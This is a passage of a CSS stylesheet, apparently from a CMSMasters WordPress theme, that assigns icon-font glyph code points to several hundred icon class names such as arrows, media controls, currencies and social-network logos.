.cmsmasters-icon-right:before { content: '\e95c'; } /* '' */
.cmsmasters-icon-up:before { content: '\e95d'; } /* '' */
.cmsmasters-icon-down-big:before { content: '\e95e'; } /* '' */
.cmsmasters-icon-left-big:before { content: '\e95f'; } /* '' */
.cmsmasters-icon-right-big:before { content: '\e960'; } /* '' */
.cmsmasters-icon-up-big:before { content: '\e961'; } /* '' */
.cmsmasters-icon-right-hand:before { content: '\e962'; } /* '' */
.cmsmasters-icon-left-hand:before { content: '\e963'; } /* '' */
.cmsmasters-icon-up-hand:before { content: '\e964'; } /* '' */
.cmsmasters-icon-down-hand:before { content: '\e965'; } /* '' */
.cmsmasters-icon-left-circled:before { content: '\e966'; } /* '' */
.cmsmasters-icon-right-circled:before { content: '\e967'; } /* '' */
.cmsmasters-icon-up-circled:before { content: '\e968'; } /* '' */
.cmsmasters-icon-down-circled:before { content: '\e969'; } /* '' */
.cmsmasters-icon-cw:before { content: '\e96a'; } /* '' */
.cmsmasters-icon-ccw:before { content: '\e96b'; } /* '' */
.cmsmasters-icon-arrows-cw:before { content: '\e96c'; } /* '' */
.cmsmasters-icon-level-up:before { content: '\e96d'; } /* '' */
.cmsmasters-icon-level-down:before { content: '\e96e'; } /* '' */
.cmsmasters-icon-shuffle:before { content: '\e96f'; } /* '' */
.cmsmasters-icon-exchange:before { content: '\e970'; } /* '' */
.cmsmasters-icon-history:before { content: '\e971'; } /* '' */
.cmsmasters-icon-expand:before { content: '\e972'; } /* '' */
.cmsmasters-icon-collapse:before { content: '\e973'; } /* '' */
.cmsmasters-icon-expand-right:before { content: '\e974'; } /* '' */
.cmsmasters-icon-collapse-left:before { content: '\e975'; } /* '' */
.cmsmasters-icon-play:before { content: '\e976'; } /* '' */
.cmsmasters-icon-play-circled:before { content: '\e977'; } /* '' */
.cmsmasters-icon-play-circled2:before { content: '\e978'; } /* '' */
.cmsmasters-icon-stop:before { content: '\e979'; } /* '' */
.cmsmasters-icon-pause:before { content: '\e97a'; } /* '' */
.cmsmasters-icon-to-end:before { content: '\e97b'; } /* '' */
.cmsmasters-icon-to-end-alt:before { content: '\e97c'; } /* '' */
.cmsmasters-icon-to-start:before { content: '\e97d'; } /* '' */
.cmsmasters-icon-to-start-alt:before { content: '\e97e'; } /* '' */
.cmsmasters-icon-fast-fw:before { content: '\e97f'; } /* '' */
.cmsmasters-icon-fast-bw:before { content: '\e980'; } /* '' */
.cmsmasters-icon-eject:before { content: '\e981'; } /* '' */
.cmsmasters-icon-target:before { content: '\e982'; } /* '' */
.cmsmasters-icon-signal:before { content: '\e983'; } /* '' */
.cmsmasters-icon-wifi:before { content: '\e984'; } /* '' */
.cmsmasters-icon-award:before { content: '\e985'; } /* '' */
.cmsmasters-icon-desktop:before { content: '\e986'; } /* '' */
.cmsmasters-icon-laptop:before { content: '\e987'; } /* '' */
.cmsmasters-icon-tablet:before { content: '\e988'; } /* '' */
.cmsmasters-icon-mobile:before { content: '\e989'; } /* '' */
.cmsmasters-icon-inbox:before { content: '\e98a'; } /* '' */
.cmsmasters-icon-globe:before { content: '\e98b'; } /* '' */
.cmsmasters-icon-sun:before { content: '\e98c'; } /* '' */
.cmsmasters-icon-cloud:before { content: '\e98d'; } /* '' */
.cmsmasters-icon-flash:before { content: '\e98e'; } /* '' */
.cmsmasters-icon-moon:before { content: '\e98f'; } /* '' */
.cmsmasters-icon-umbrella:before { content: '\e990'; } /* '' */
.cmsmasters-icon-flight:before { content: '\e991'; } /* '' */
.cmsmasters-icon-fighter-jet:before { content: '\e992'; } /* '' */
.cmsmasters-icon-paper-plane:before { content: '\e993'; } /* '' */
.cmsmasters-icon-paper-plane-empty:before { content: '\e994'; } /* '' */
.cmsmasters-icon-space-shuttle:before { content: '\e995'; } /* '' */
.cmsmasters-icon-leaf:before { content: '\e996'; } /* '' */
.cmsmasters-icon-font:before { content: '\e997'; } /* '' */
.cmsmasters-icon-bold:before { content: '\e998'; } /* '' */
.cmsmasters-icon-medium:before { content: '\e999'; } /* '' */
.cmsmasters-icon-italic:before { content: '\e99a'; } /* '' */
.cmsmasters-icon-header:before { content: '\e99b'; } /* '' */
.cmsmasters-icon-paragraph:before { content: '\e99c'; } /* '' */
.cmsmasters-icon-text-height:before { content: '\e99d'; } /* '' */
.cmsmasters-icon-text-width:before { content: '\e99e'; } /* '' */
.cmsmasters-icon-align-left:before { content: '\e99f'; } /* '' */
.cmsmasters-icon-align-center:before { content: '\e9a0'; } /* '' */
.cmsmasters-icon-align-right:before { content: '\e9a1'; } /* '' */
.cmsmasters-icon-align-justify:before { content: '\e9a2'; } /* '' */
.cmsmasters-icon-list:before { content: '\e9a3'; } /* '' */
.cmsmasters-icon-indent-left:before { content: '\e9a4'; } /* '' */
.cmsmasters-icon-indent-right:before { content: '\e9a5'; } /* '' */
.cmsmasters-icon-list-bullet:before { content: '\e9a6'; } /* '' */
.cmsmasters-icon-list-numbered:before { content: '\e9a7'; } /* '' */
.cmsmasters-icon-strike:before { content: '\e9a8'; } /* '' */
.cmsmasters-icon-underline:before { content: '\e9a9'; } /* '' */
.cmsmasters-icon-superscript:before { content: '\e9aa'; } /* '' */
.cmsmasters-icon-subscript:before { content: '\e9ab'; } /* '' */
.cmsmasters-icon-table:before { content: '\e9ac'; } /* '' */
.cmsmasters-icon-columns:before { content: '\e9ad'; } /* '' */
.cmsmasters-icon-crop:before { content: '\e9ae'; } /* '' */
.cmsmasters-icon-scissors:before { content: '\e9af'; } /* '' */
.cmsmasters-icon-paste:before { content: '\e9b0'; } /* '' */
.cmsmasters-icon-briefcase:before { content: '\e9b1'; } /* '' */
.cmsmasters-icon-suitcase:before { content: '\e9b2'; } /* '' */
.cmsmasters-icon-ellipsis:before { content: '\e9b3'; } /* '' */
.cmsmasters-icon-ellipsis-vert:before { content: '\e9b4'; } /* '' */
.cmsmasters-icon-off:before { content: '\e9b5'; } /* '' */
.cmsmasters-icon-road:before { content: '\e9b6'; } /* '' */
.cmsmasters-icon-list-alt:before { content: '\e9b7'; } /* '' */
.cmsmasters-icon-qrcode:before { content: '\e9b8'; } /* '' */
.cmsmasters-icon-barcode:before { content: '\e9b9'; } /* '' */
.cmsmasters-icon-book:before { content: '\e9ba'; } /* '' */
.cmsmasters-icon-ajust:before { content: '\e9bb'; } /* '' */
.cmsmasters-icon-tint:before { content: '\e9bc'; } /* '' */
.cmsmasters-icon-toggle-off:before { content: '\e9bd'; } /* '' */
.cmsmasters-icon-toggle-on:before { content: '\e9be'; } /* '' */
.cmsmasters-icon-check:before { content: '\e9bf'; } /* '' */
.cmsmasters-icon-check-empty:before { content: '\e9c0'; } /* '' */
.cmsmasters-icon-circle:before { content: '\e9c1'; } /* '' */
.cmsmasters-icon-circle-empty:before { content: '\e9c2'; } /* '' */
.cmsmasters-icon-circle-thin:before { content: '\e9c3'; } /* '' */
.cmsmasters-icon-circle-notch:before { content: '\e9c4'; } /* '' */
.cmsmasters-icon-dot-circled:before { content: '\e9c5'; } /* '' */
.cmsmasters-icon-asterisk:before { content: '\e9c6'; } /* '' */
.cmsmasters-icon-gift:before { content: '\e9c7'; } /* '' */
.cmsmasters-icon-fire:before { content: '\e9c8'; } /* '' */
.cmsmasters-icon-magnet-1:before { content: '\e9c9'; } /* '' */
.cmsmasters-icon-chart-bar:before { content: '\e9ca'; } /* '' */
.cmsmasters-icon-chart-area:before { content: '\e9cb'; } /* '' */
.cmsmasters-icon-chart-pie:before { content: '\e9cc'; } /* '' */
.cmsmasters-icon-chart-line:before { content: '\e9cd'; } /* '' */
.cmsmasters-icon-ticket:before { content: '\e9ce'; } /* '' */
.cmsmasters-icon-credit-card:before { content: '\e9cf'; } /* '' */
.cmsmasters-icon-floppy:before { content: '\e9d0'; } /* '' */
.cmsmasters-icon-megaphone:before { content: '\e9d1'; } /* '' */
.cmsmasters-icon-hdd:before { content: '\e9d2'; } /* '' */
.cmsmasters-icon-key:before { content: '\e9d3'; } /* '' */
.cmsmasters-icon-fork:before { content: '\e9d4'; } /* '' */
.cmsmasters-icon-rocket:before { content: '\e9d5'; } /* '' */
.cmsmasters-icon-bug:before { content: '\e9d6'; } /* '' */
.cmsmasters-icon-certificate:before { content: '\e9d7'; } /* '' */
.cmsmasters-icon-tasks:before { content: '\e9d8'; } /* '' */
.cmsmasters-icon-filter:before { content: '\e9d9'; } /* '' */
.cmsmasters-icon-beaker:before { content: '\e9da'; } /* '' */
.cmsmasters-icon-magic:before { content: '\e9db'; } /* '' */
.cmsmasters-icon-cab:before { content: '\e9dc'; } /* '' */
.cmsmasters-icon-taxi:before { content: '\e9dd'; } /* '' */
.cmsmasters-icon-truck:before { content: '\e9de'; } /* '' */
.cmsmasters-icon-bus:before { content: '\e9df'; } /* '' */
.cmsmasters-icon-bicycle:before { content: '\e9e0'; } /* '' */
.cmsmasters-icon-motorcycle:before { content: '\e9e1'; } /* '' */
.cmsmasters-icon-train:before { content: '\e9e2'; } /* '' */
.cmsmasters-icon-subway:before { content: '\e9e3'; } /* '' */
.cmsmasters-icon-ship:before { content: '\e9e4'; } /* '' */
.cmsmasters-icon-money:before { content: '\e9e5'; } /* '' */
.cmsmasters-icon-euro:before { content: '\e9e6'; } /* '' */
.cmsmasters-icon-pound:before { content: '\e9e7'; } /* '' */
.cmsmasters-icon-dollar:before { content: '\e9e8'; } /* '' */
.cmsmasters-icon-rupee:before { content: '\e9e9'; } /* '' */
.cmsmasters-icon-yen:before { content: '\e9ea'; } /* '' */
.cmsmasters-icon-rouble:before { content: '\e9eb'; } /* '' */
.cmsmasters-icon-shekel:before { content: '\e9ec'; } /* '' */
.cmsmasters-icon-try:before { content: '\e9ed'; } /* '' */
.cmsmasters-icon-won:before { content: '\e9ee'; } /* '' */
.cmsmasters-icon-bitcoin:before { content: '\e9ef'; } /* '' */
.cmsmasters-icon-viacoin:before { content: '\e9f0'; } /* '' */
.cmsmasters-icon-sort:before { content: '\e9f1'; } /* '' */
.cmsmasters-icon-sort-down:before { content: '\e9f2'; } /* '' */
.cmsmasters-icon-sort-up:before { content: '\e9f3'; } /* '' */
.cmsmasters-icon-sort-alt-up:before { content: '\e9f4'; } /* '' */
.cmsmasters-icon-sort-alt-down:before { content: '\e9f5'; } /* '' */
.cmsmasters-icon-sort-name-up:before { content: '\e9f6'; } /* '' */
.cmsmasters-icon-sort-name-down:before { content: '\e9f7'; } /* '' */
.cmsmasters-icon-sort-number-up:before { content: '\e9f8'; } /* '' */
.cmsmasters-icon-sort-number-down:before { content: '\e9f9'; } /* '' */
.cmsmasters-icon-hammer:before { content: '\e9fa'; } /* '' */
.cmsmasters-icon-gauge:before { content: '\e9fb'; } /* '' */
.cmsmasters-icon-sitemap:before { content: '\e9fc'; } /* '' */
.cmsmasters-icon-spinner:before { content: '\e9fd'; } /* '' */
.cmsmasters-icon-coffee:before { content: '\e9fe'; } /* '' */
.cmsmasters-icon-food:before { content: '\e9ff'; } /* '' */
.cmsmasters-icon-beer:before { content: '\ea00'; } /* '' */
.cmsmasters-icon-user-md:before { content: '\ea01'; } /* '' */
.cmsmasters-icon-stethoscope:before { content: '\ea02'; } /* '' */
.cmsmasters-icon-heartbeat:before { content: '\ea03'; } /* '' */
.cmsmasters-icon-ambulance:before { content: '\ea04'; } /* '' */
.cmsmasters-icon-medkit:before { content: '\ea05'; } /* '' */
.cmsmasters-icon-h-sigh:before { content: '\ea06'; } /* '' */
.cmsmasters-icon-bed:before { content: '\ea07'; } /* '' */
.cmsmasters-icon-hospital:before { content: '\ea08'; } /* '' */
.cmsmasters-icon-building:before { content: '\ea09'; } /* '' */
.cmsmasters-icon-building-filled:before { content: '\ea0a'; } /* '' */
.cmsmasters-icon-bank:before { content: '\ea0b'; } /* '' */
.cmsmasters-icon-smile:before { content: '\ea0c'; } /* '' */
.cmsmasters-icon-frown:before { content: '\ea0d'; } /* '' */
.cmsmasters-icon-meh:before { content: '\ea0e'; } /* '' */
.cmsmasters-icon-anchor:before { content: '\ea0f'; } /* '' */
.cmsmasters-icon-terminal:before { content: '\ea10'; } /* '' */
.cmsmasters-icon-eraser:before { content: '\ea11'; } /* '' */
.cmsmasters-icon-puzzle:before { content: '\ea12'; } /* '' */
.cmsmasters-icon-shield:before { content: '\ea13'; } /* '' */
.cmsmasters-icon-extinguisher:before { content: '\ea14'; } /* '' */
.cmsmasters-icon-bullseye:before { content: '\ea15'; } /* '' */
.cmsmasters-icon-wheelchair:before { content: '\ea16'; } /* '' */
.cmsmasters-icon-language:before { content: '\ea17'; } /* '' */
.cmsmasters-icon-graduation-cap:before { content: '\ea18'; } /* '' */
.cmsmasters-icon-paw:before { content: '\ea19'; } /* '' */
.cmsmasters-icon-spoon:before { content: '\ea1a'; } /* '' */
.cmsmasters-icon-cube:before { content: '\ea1b'; } /* '' */
.cmsmasters-icon-cubes:before { content: '\ea1c'; } /* '' */
.cmsmasters-icon-recycle:before { content: '\ea1d'; } /* '' */
.cmsmasters-icon-tree:before { content: '\ea1e'; } /* '' */
.cmsmasters-icon-database:before { content: '\ea1f'; } /* '' */
.cmsmasters-icon-server:before { content: '\ea20'; } /* '' */
.cmsmasters-icon-lifebuoy:before { content: '\ea21'; } /* '' */
.cmsmasters-icon-rebel:before { content: '\ea22'; } /* '' */
.cmsmasters-icon-empire:before { content: '\ea23'; } /* '' */
.cmsmasters-icon-bomb:before { content: '\ea24'; } /* '' */
.cmsmasters-icon-soccer-ball:before { content: '\ea25'; } /* '' */
.cmsmasters-icon-tty:before { content: '\ea26'; } /* '' */
.cmsmasters-icon-binoculars:before { content: '\ea27'; } /* '' */
.cmsmasters-icon-plug:before { content: '\ea28'; } /* '' */
.cmsmasters-icon-newspaper:before { content: '\ea29'; } /* '' */
.cmsmasters-icon-calc:before { content: '\ea2a'; } /* '' */
.cmsmasters-icon-copyright:before { content: '\ea2b'; } /* '' */
.cmsmasters-icon-at:before { content: '\ea2c'; } /* '' */
.cmsmasters-icon-eyedropper:before { content: '\ea2d'; } /* '' */
.cmsmasters-icon-brush:before { content: '\ea2e'; } /* '' */
.cmsmasters-icon-birthday:before { content: '\ea2f'; } /* '' */
.cmsmasters-icon-diamond:before { content: '\ea30'; } /* '' */
.cmsmasters-icon-street-view:before { content: '\ea31'; } /* '' */
.cmsmasters-icon-venus:before { content: '\ea32'; } /* '' */
.cmsmasters-icon-mars:before { content: '\ea33'; } /* '' */
.cmsmasters-icon-mercury:before { content: '\ea34'; } /* '' */
.cmsmasters-icon-transgender:before { content: '\ea35'; } /* '' */
.cmsmasters-icon-transgender-alt:before { content: '\ea36'; } /* '' */
.cmsmasters-icon-venus-double:before { content: '\ea37'; } /* '' */
.cmsmasters-icon-mars-double:before { content: '\ea38'; } /* '' */
.cmsmasters-icon-venus-mars:before { content: '\ea39'; } /* '' */
.cmsmasters-icon-mars-stroke:before { content: '\ea3a'; } /* '' */
.cmsmasters-icon-mars-stroke-v:before { content: '\ea3b'; } /* '' */
.cmsmasters-icon-mars-stroke-h:before { content: '\ea3c'; } /* '' */
.cmsmasters-icon-neuter:before { content: '\ea3d'; } /* '' */
.cmsmasters-icon-cc-visa:before { content: '\ea3e'; } /* '' */
.cmsmasters-icon-cc-mastercard:before { content: '\ea3f'; } /* '' */
.cmsmasters-icon-cc-discover:before { content: '\ea40'; } /* '' */
.cmsmasters-icon-cc-amex:before { content: '\ea41'; } /* '' */
.cmsmasters-icon-cc-paypal:before { content: '\ea42'; } /* '' */
.cmsmasters-icon-cc-stripe:before { content: '\ea43'; } /* '' */
.cmsmasters-icon-adn:before { content: '\ea44'; } /* '' */
.cmsmasters-icon-android:before { content: '\ea45'; } /* '' */
.cmsmasters-icon-angellist:before { content: '\ea46'; } /* '' */
.cmsmasters-icon-apple:before { content: '\ea47'; } /* '' */
.cmsmasters-icon-behance:before { content: '\ea48'; } /* '' */
.cmsmasters-icon-behance-squared:before { content: '\ea49'; } /* '' */
.cmsmasters-icon-bitbucket:before { content: '\ea4a'; } /* '' */
.cmsmasters-icon-bitbucket-squared:before { content: '\ea4b'; } /* '' */
.cmsmasters-icon-buysellads:before { content: '\ea4c'; } /* '' */
.cmsmasters-icon-cc:before { content: '\ea4d'; } /* '' */
.cmsmasters-icon-codeopen:before { content: '\ea4e'; } /* '' */
.cmsmasters-icon-connectdevelop:before { content: '\ea4f'; } /* '' */
.cmsmasters-icon-css3:before { content: '\ea50'; } /* '' */
.cmsmasters-icon-dashcube:before { content: '\ea51'; } /* '' */
.cmsmasters-icon-delicious:before { content: '\ea52'; } /* '' */
.cmsmasters-icon-deviantart:before { content: '\ea53'; } /* '' */
.cmsmasters-icon-digg:before { content: '\ea54'; } /* '' */
.cmsmasters-icon-dribbble:before { content: '\ea55'; } /* '' */
.cmsmasters-icon-dropbox:before { content: '\ea56'; } /* '' */
.cmsmasters-icon-drupal:before { content: '\ea57'; } /* '' */
.cmsmasters-icon-facebook:before { content: '\ea58'; } /* '' */
.cmsmasters-icon-facebook-squared:before { content: '\ea59'; } /* '' */
.cmsmasters-icon-facebook-official:before { content: '\ea5a'; } /* '' */
.cmsmasters-icon-flickr:before { content: '\ea5b'; } /* '' */
.cmsmasters-icon-forumbee:before { content: '\ea5c'; } /* '' */
.cmsmasters-icon-foursquare:before { content: '\ea5d'; } /* '' */
.cmsmasters-icon-git-squared:before { content: '\ea5e'; } /* '' */
.cmsmasters-icon-git:before { content: '\ea5f'; } /* '' */
.cmsmasters-icon-github:before { content: '\ea60'; } /* '' */
.cmsmasters-icon-github-squared:before { content: '\ea61'; } /* '' */
.cmsmasters-icon-github-circled:before { content: '\ea62'; } /* '' */
.cmsmasters-icon-gittip:before { content: '\ea63'; } /* '' */
.cmsmasters-icon-google:before { content: '\ea64'; } /* '' */
.cmsmasters-icon-gplus:before { content: '\ea65'; } /* '' */
.cmsmasters-icon-gplus-squared:before { content: '\ea66'; } /* '' */
.cmsmasters-icon-gwallet:before { content: '\ea67'; } /* '' */
.cmsmasters-icon-hacker-news:before { content: '\ea68'; } /* '' */
.cmsmasters-icon-html5:before { content: '\ea69'; } /* '' */
.cmsmasters-icon-instagram:before { content: '\ea6a'; } /* '' */
.cmsmasters-icon-ioxhost:before { content: '\ea6b'; } /* '' */
.cmsmasters-icon-joomla:before { content: '\ea6c'; } /* '' */
.cmsmasters-icon-jsfiddle:before { content: '\ea6d'; } /* '' */
.cmsmasters-icon-lastfm:before { content: '\ea6e'; } /* '' */
.cmsmasters-icon-lastfm-squared:before { content: '\ea6f'; } /* '' */
.cmsmasters-icon-leanpub:before { content: '\ea70'; } /* '' */
.cmsmasters-icon-linkedin-squared:before { content: '\ea71'; } /* '' */
.cmsmasters-icon-linux:before { content: '\ea72'; } /* '' */
.cmsmasters-icon-linkedin:before { content: '\ea73'; } /* '' */
.cmsmasters-icon-maxcdn:before { content: '\ea74'; } /* '' */
.cmsmasters-icon-meanpath:before { content: '\ea75'; } /* '' */
.cmsmasters-icon-openid:before { content: '\ea76'; } /* '' */
.cmsmasters-icon-pagelines:before { content: '\ea77'; } /* '' */
.cmsmasters-icon-paypal:before { content: '\ea78'; } /* '' */
.cmsmasters-icon-pied-piper-squared:before { content: '\ea79'; } /* '' */
.cmsmasters-icon-pied-piper-alt:before { content: '\ea7a'; } /* '' */
.cmsmasters-icon-pinterest:before { content: '\ea7b'; } /* '' */
.cmsmasters-icon-pinterest-circled:before { content: '\ea7c'; } /* '' */
.cmsmasters-icon-pinterest-squared:before { content: '\ea7d'; } /* '' */
.cmsmasters-icon-qq:before { content: '\ea7e'; } /* '' */
.cmsmasters-icon-reddit:before { content: '\ea7f'; } /* '' */
.cmsmasters-icon-reddit-squared:before { content: '\ea80'; } /* '' */
.cmsmasters-icon-renren:before { content: '\ea81'; } /* '' */
.cmsmasters-icon-sellsy:before { content: '\ea82'; } /* '' */
.cmsmasters-icon-shirtsinbulk:before { content: '\ea83'; } /* '' */
.cmsmasters-icon-simplybuilt:before { content: '\ea84'; } /* '' */
.cmsmasters-icon-skyatlas:before { content: '\ea85'; } /* '' */
.cmsmasters-icon-skype:before { content: '\ea86'; } /* '' */
.cmsmasters-icon-slack:before { content: '\ea87'; } /* '' */
.cmsmasters-icon-slideshare:before { content: '\ea88'; } /* '' */
.cmsmasters-icon-soundcloud:before { content: '\ea89'; } /* '' */
.cmsmasters-icon-spotify:before { content: '\ea8a'; } /* '' */
.cmsmasters-icon-stackexchange:before { content: '\ea8b'; } /* '' */
.cmsmasters-icon-stackoverflow:before { content: '\ea8c'; } /* '' */
.cmsmasters-icon-steam:before { content: '\ea8d'; } /* '' */
.cmsmasters-icon-steam-squared:before { content: '\ea8e'; } /* '' */
.cmsmasters-icon-stumbleupon:before { content: '\ea8f'; } /* '' */
.cmsmasters-icon-stumbleupon-circled:before { content: '\ea90'; } /* '' */
.cmsmasters-icon-tencent-weibo:before { content: '\ea91'; } /* '' */
.cmsmasters-icon-trello:before { content: '\ea92'; } /* '' */
.cmsmasters-icon-tumblr:before { content: '\ea93'; } /* '' */
.cmsmasters-icon-tumblr-squared:before { content: '\ea94'; } /* '' */
.cmsmasters-icon-twitch:before { content: '\ea95'; } /* '' */
.cmsmasters-icon-twitter-squared:before { content: '\ea96'; } /* '' */
.cmsmasters-icon-twitter:before { content: '\ea97'; } /* '' */
.cmsmasters-icon-vimeo-squared:before { content: '\ea98'; } /* '' */
.cmsmasters-icon-vine:before { content: '\ea99'; } /* '' */
.cmsmasters-icon-vkontakte:before { content: '\ea9a'; } /* '' */
.cmsmasters-icon-whatsapp:before { content: '\ea9b'; } /* '' */
.cmsmasters-icon-wechat:before { content: '\ea9c'; } /* '' */
.cmsmasters-icon-weibo:before { content: '\ea9d'; } /* '' */
.cmsmasters-icon-windows:before { content: '\ea9e'; } /* '' */
.cmsmasters-icon-wordpress:before { content: '\ea9f'; } /* '' */
.cmsmasters-icon-xing:before { content: '\eaa0'; } /* '' */
.cmsmasters-icon-xing-squared:before { content: '\eaa1'; } /* '' */
.cmsmasters-icon-yelp:before { content: '\eaa2'; } /* '' */
.cmsmasters-icon-youtube:before { content: '\eaa3'; } /* '' */
.cmsmasters-icon-yahoo:before { content: '\eaa4'; } /* '' */
.cmsmasters-icon-youtube-squared:before { content: '\eaa5'; } /* '' */
.cmsmasters-icon-youtube-play:before { content: '\eaa6'; } /* '' */
.cmsmasters-icon-blank:before { content: '\eaa7'; } /* '' */
.cmsmasters-icon-lemon:before { content: '\eaa8'; } /* '' */
.cmsmasters-icon-note:before { content: '\eaa9'; } /* '' */
.cmsmasters-icon-note-beamed:before { content: '\eaaa'; } /* '' */
.cmsmasters-icon-music-1:before { content: '\eaab'; } /* '' */
.cmsmasters-icon-search-1:before { content: '\eaac'; } /* '' */
.cmsmasters-icon-flashlight:before { content: '\eaad'; } /* '' */
.cmsmasters-icon-mail-1:before { content: '\eaae'; } /* '' */
.cmsmasters-icon-heart-1:before { content: '\eaaf'; } /* '' */
.cmsmasters-icon-heart-empty-1:before { content: '\eab0'; } /* '' */
.cmsmasters-icon-star-1:before { content: '\eab1'; } /* '' */
.cmsmasters-icon-star-empty-1:before { content: '\eab2'; } /* '' */
.cmsmasters-icon-user-1:before { content: '\eab3'; } /* '' */
.cmsmasters-icon-users-1:before { content: '\eab4'; } /* '' */
.cmsmasters-icon-user-add:before { content: '\eab5'; } /* '' */
.cmsmasters-icon-video-1:before { content: '\eab6'; } /* '' */
.cmsmasters-icon-picture-1:before { content: '\eab7'; } /* '' */
.cmsmasters-icon-camera-1:before { content: '\eab8'; } /* '' */
.cmsmasters-icon-layout:before { content: '\eab9'; } /* '' */
.cmsmasters-icon-menu-1:before { content: '\eaba'; } /* '' */
.cmsmasters-icon-check-1:before { content: '\eabb'; } /* '' */
.cmsmasters-icon-cancel-2:before { content: '\eabc'; } /* '' */
.cmsmasters-icon-cancel-circled-1:before { content: '\eabd'; } /* '' */
.cmsmasters-icon-cancel-squared:before { content: '\eabe'; } /* '' */
.cmsmasters-icon-plus-1:before { content: '\eabf'; } /* '' */
.cmsmasters-icon-plus-circled-1:before { content: '\eac0'; } /* '' */
.cmsmasters-icon-plus-squared-1:before { content: '\eac1'; } /* '' */
.cmsmasters-icon-minus-1:before { content: '\eac2'; } /* '' */
.cmsmasters-icon-minus-circled-1:before { content: '\eac3'; } /* '' */
.cmsmasters-icon-minus-squared-1:before { content: '\eac4'; } /* '' */
.cmsmasters-icon-help-1:before { content: '\eac5'; } /* '' */
.cmsmasters-icon-help-circled-1:before { content: '\eac6'; } /* '' */
.cmsmasters-icon-info-1:before { content: '\eac7'; } /* '' */
.cmsmasters-icon-info-circled-1:before { content: '\eac8'; } /* '' */
.cmsmasters-icon-back:before { content: '\eac9'; } /* '' */
.cmsmasters-icon-home-1:before { content: '\eaca'; } /* '' */
.cmsmasters-icon-link-1:before { content: '\eacb'; } /* '' */
.cmsmasters-icon-attach-1:before { content: '\eacc'; } /* '' */
.cmsmasters-icon-lock-1:before { content: '\eacd'; } /* '' */
.cmsmasters-icon-lock-open-1:before { content: '\eace'; } /* '' */
.cmsmasters-icon-eye-1:before { content: '\eacf'; } /* '' */
.cmsmasters-icon-tag-1:before { content: '\ead0'; } /* '' */
.cmsmasters-icon-bookmark-1:before { content: '\ead1'; } /* '' */
.cmsmasters-icon-bookmarks:before { content: '\ead2'; } /* '' */
.cmsmasters-icon-flag-1:before { content: '\ead3'; } /* '' */
.cmsmasters-icon-thumbs-up-1:before { content: '\ead4'; } /* '' */
.cmsmasters-icon-thumbs-down-1:before { content: '\ead5'; } /* '' */
.cmsmasters-icon-download-1:before { content: '\ead6'; } /* '' */
.cmsmasters-icon-upload-1:before { content: '\ead7'; } /* '' */
.cmsmasters-icon-upload-cloud-1:before { content: '\ead8'; } /* '' */
.cmsmasters-icon-reply-1:before { content: '\ead9'; } /* '' */
.cmsmasters-icon-reply-all-1:before { content: '\eada'; } /* '' */
.cmsmasters-icon-forward-1:before { content: '\eadb'; } /* '' */
.cmsmasters-icon-quote:before { content: '\eadc'; } /* '' */
.cmsmasters-icon-code-1:before { content: '\eadd'; } /* '' */
.cmsmasters-icon-export-1:before { content: '\eade'; } /* '' */
.cmsmasters-icon-pencil-1:before { content: '\eadf'; } /* '' */
.cmsmasters-icon-feather:before { content: '\eae0'; } /* '' */
.cmsmasters-icon-print-1:before { content: '\eae1'; } /* '' */
.cmsmasters-icon-retweet-1:before { content: '\eae2'; } /* '' */
.cmsmasters-icon-keyboard-1:before { content: '\eae3'; } /* '' */
.cmsmasters-icon-comment-1:before { content: '\eae4'; } /* '' */
.cmsmasters-icon-chat-1:before { content: '\eae5'; } /* '' */
.cmsmasters-icon-bell-1:before { content: '\eae6'; } /* '' */
.cmsmasters-icon-attention-1:before { content: '\eae7'; } /* '' */
.cmsmasters-icon-alert:before { content: '\eae8'; } /* '' */
.cmsmasters-icon-vcard:before { content: '\eae9'; } /* '' */
.cmsmasters-icon-address:before { content: '\eaea'; } /* '' */
.cmsmasters-icon-location-1:before { content: '\eaeb'; } /* '' */
.cmsmasters-icon-map:before { content: '\eaec'; } /* '' */
.cmsmasters-icon-direction-1:before { content: '\eaed'; } /* '' */
.cmsmasters-icon-compass-1:before { content: '\eaee'; } /* '' */
.cmsmasters-icon-cup:before { content: '\eaef'; } /* '' */
.cmsmasters-icon-trash-1:before { content: '\eaf0'; } /* '' */
.cmsmasters-icon-doc-1:before { content: '\eaf1'; } /* '' */
.cmsmasters-icon-docs-1:before { content: '\eaf2'; } /* '' */
.cmsmasters-icon-doc-landscape:before { content: '\eaf3'; } /* '' */
.cmsmasters-icon-doc-text-1:before { content: '\eaf4'; } /* '' */
.cmsmasters-icon-doc-text-inv-1:before { content: '\eaf5'; } /* '' */
.cmsmasters-icon-newspaper-1:before { content: '\eaf6'; } /* '' */
.cmsmasters-icon-book-open:before { content: '\eaf7'; } /* '' */
.cmsmasters-icon-book-1:before { content: '\eaf8'; } /* '' */
.cmsmasters-icon-folder-1:before { content: '\eaf9'; } /* '' */
.cmsmasters-icon-archive:before { content: '\eafa'; } /* '' */
.cmsmasters-icon-box-1:before { content: '\eafb'; } /* '' */
.cmsmasters-icon-rss-1:before { content: '\eafc'; } /* '' */
.cmsmasters-icon-phone-1:before { content: '\eafd'; } /* '' */
.cmsmasters-icon-cog-1:before { content: '\eafe'; } /* '' */
.cmsmasters-icon-tools:before { content: '\eaff'; } /* '' */
.cmsmasters-icon-share-1:before { content: '\eb00'; } /* '' */
.cmsmasters-icon-shareable:before { content: '\eb01'; } /* '' */
.cmsmasters-icon-basket-1:before { content: '\eb02'; } /* '' */
.cmsmasters-icon-bag:before { content: '\eb03'; } /* '' */
.cmsmasters-icon-calendar-1:before { content: '\eb04'; } /* '' */
.cmsmasters-icon-login-1:before { content: '\eb05'; } /* '' */
.cmsmasters-icon-logout-1:before { content: '\eb06'; } /* '' */
.cmsmasters-icon-mic-1:before { content: '\eb07'; } /* '' */
.cmsmasters-icon-mute-1:before { content: '\eb08'; } /* '' */
.cmsmasters-icon-sound:before { content: '\eb09'; } /* '' */
.cmsmasters-icon-volume:before { content: '\eb0a'; } /* '' */
.cmsmasters-icon-clock-1:before { content: '\eb0b'; } /* '' */
.cmsmasters-icon-hourglass:before { content: '\eb0c'; } /* '' */
.cmsmasters-icon-lamp:before { content: '\eb0d'; } /* '' */
.cmsmasters-icon-light-down:before { content: '\eb0e'; } /* '' */
.cmsmasters-icon-light-up:before { content: '\eb0f'; } /* '' */
.cmsmasters-icon-adjust:before { content: '\eb10'; } /* '' */
.cmsmasters-icon-block-1:before { content: '\eb11'; } /* '' */
.cmsmasters-icon-resize-full-1:before { content: '\eb12'; } /* '' */
.cmsmasters-icon-resize-small-1:before { content: '\eb13'; } /* '' */
.cmsmasters-icon-popup:before { content: '\eb14'; } /* '' */
